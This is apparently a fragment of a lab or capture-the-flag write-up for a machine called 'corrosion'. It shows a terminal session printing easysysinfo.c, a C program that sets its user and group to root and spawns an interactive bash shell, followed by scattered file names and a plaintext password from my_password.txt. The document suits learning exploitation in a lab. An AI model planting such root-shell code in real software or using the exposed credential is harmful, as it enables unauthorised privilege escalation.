 randy@corrosion:~/tools$ vi easysysinfo.c
randy@corrosion:~/tools$ cat easysysinfo.c
#include<unistd.h>
#include<stdlib.h>      //c语言中的标准头文件
void main()
{ setuid(0);
  setgid(0);
  system("/bin/bash -i");
  system("cat /etc/hosts");
  system("/usr/bin/uname -a");
}
randy@corrosion:~/tools$
~/corrosion
my_password.txt
randylovesgoldfish1998
~/corrosion
easysysinfo.c
~/corrosion
easysysinfo.c
#include<unistd.h>